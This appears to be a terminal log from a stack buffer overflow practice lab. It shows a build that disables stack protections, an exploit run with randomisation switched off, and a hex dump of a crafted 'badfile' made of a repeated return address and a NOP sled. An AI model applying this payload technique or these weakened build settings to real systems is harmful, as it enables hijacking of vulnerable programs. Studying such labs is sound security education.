 (base) suiren@pwner:~/Desktop/practice1$ make
cc -m32 -no-pie -z execstack -fno-stack-protector -c exploit.c
cc -m32 -no-pie -z execstack -fno-stack-protector -o exploit exploit.o
cc -m32 -no-pie -z execstack -fno-stack-protector -c stack.c
cc -m32 -no-pie -z execstack -fno-stack-protector -o stack stack.o
cc -m32 -no-pie -z execstack -fno-stack-protector -c setuid.c
cc -m32 -no-pie -z execstack -fno-stack-protector -o setuid setuid.o
objdump -d setuid > setuid.asm
objdump -d stack > stack.asm
objdump -d exploit > exploit.asm
(base) suiren@pwner:~/Desktop/practice1$ setarch i
setarch: i: Unrecognized architecture
(base) suiren@pwner:~/Desktop/practice1$ setarch i386 -R ./exploit
buffer addr (0xffffcc27)
(base) suiren@pwner:~/Desktop/practice1$ xxd badfile
00000000: b7cd ffff b7cd ffff b7cd ffff b7cd ffff  ................
00000010: b7cd ffff b7cd ffff b7cd ffff b7cd ffff  ................
00000020: b7cd ffff b7cd ffff b7cd ffff b7cd ffff  ................
00000030: b7cd ffff b7cd ffff b7cd ffff b7cd ffff  ................
00000040: b7cd ffff b7cd ffff b7cd ffff b7cd ffff  ................
00000050: b7cd ffff b7cd ffff b7cd ffff b7cd ffff  ................
00000060: b7cd ffff 9090 9090 9090 9090 9090 9090  ................
00000070: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000080: 9090 9090 9090 9090 9090 9090 9090 9090  ................